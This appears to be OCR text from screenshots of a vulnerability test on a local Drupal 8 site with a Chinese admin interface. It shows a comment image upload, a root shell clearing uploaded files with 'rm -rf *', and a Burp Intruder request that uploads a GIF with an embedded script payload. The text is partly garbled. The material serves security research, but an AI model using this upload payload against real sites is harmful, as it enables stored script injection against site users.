 管理
快捷方式
root
内容
结构
外观
扩展
配置
人员
Reports
帮助
shtwo
首页
首页 » 123
搜索
工具
添加内容
同样处于管理员用户修改评论的时的上传也ok
编辑评论 123
查看评论
管理
主题
评论 *
B I
body p
文本格式
基本的 HTML
保存
预览
插入图像
图像 *
Browse... ZDI-CAN-7246.gif
替换文本 *
Short description for the visually impaired
对齐
无: 左: 中: 右:
标题
保存
root@de4tsh: ~/Desktop
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# cd ..
root@44c3e6a27060:/var/www/html/sites/default/files/pictures# cd ..
root@44c3e6a27060:/var/www/html/sites/default/files# cd ..
root@44c3e6a27060:/var/www/html/sites/default# cd ,,
bash: cd: ,,: No such file or directory
root@44c3e6a27060:/var/www/html/sites/default# cd ..
root@44c3e6a27060:/var/www/html/sites# cd de
default/ development.services.yml
root@44c3e6a27060:/var/www/html/sites# cd default/
root@44c3e6a27060:/var/www/html/sites/default# cd files/
root@44c3e6a27060:/var/www/html/sites/default/files# cd inline-images/
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images# ls
ZDI-CAN-724?6.gif _0 _1 _2 _3 _4 _5 _6
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images# rm -rf *
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images# ls
ZDI-CAN-724?6.gif _0 _1
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images# ls
ZDI-CAN-7246.gif ZDI-CAN-724?6.gif _0 _1
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images# rm -rf *
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images# ls
ZDI-CAN-724?6.gif _0 _1
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images#
ary Project - lic
User option
Intruder
× 17 ×
1 × 2 × 3 × 4 ×
Send Cancel < >
Request
Raw Hex
\n
12 Referer: http://127.0.0.1:8080/comment/2/edit
13 Cookie: SESS12ca17b49af2289436f303e0166030a2=
JZ9VawKfBUJH45VyvC1Z2rX9vsM7ZnQeCbtmKz131gk
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------1642209952248300472940
62898700
19 Content-Disposition: form-data; name="files[fid]";
filename="ZDI-CAN-724å6.gif"
20 Content-Type: image/gif
21
22 ÿØÿáExifMM*(Jrz(<html> </script>alert(1)<script>
<html>HHÿÛC
23
24
25
26 %# , #&')*)-0-(0%()(ÿÛC
27
28
29
Search...
0 matches
Response
Pretty Raw Hex Render JSO
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Sep 2022 16:07:56
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.3
5 Cache-Control: must-revalidate,
6 X-UA-Compatible: IE=edge
7 Content-language: zh-hans
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:
11 Vary:
12 X-Generator: Drupal 8 (https://w
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 3144
15 Connection: close
16 Content-Type: application/json
17
18 [
{
"command":"settings",
"settings":{
"ajaxPageState":{
Search...